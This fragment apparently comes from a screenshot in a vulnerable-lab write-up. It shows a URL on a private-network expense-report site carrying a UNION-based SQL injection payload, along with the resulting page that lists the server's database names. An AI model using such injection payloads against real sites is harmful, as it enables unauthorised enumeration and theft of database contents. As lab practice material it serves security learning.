 192.168.111.34/site.php?id=2 union select 1,schema_name from information_schema.schemata-- -
Futura Business
Informatique
Home Expense reports Rennes
Sorry, a technical error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (information_schema)
1 (myexpense)
1 (mysql)
1 (performance_schema)
Firstname Lastname Email address Role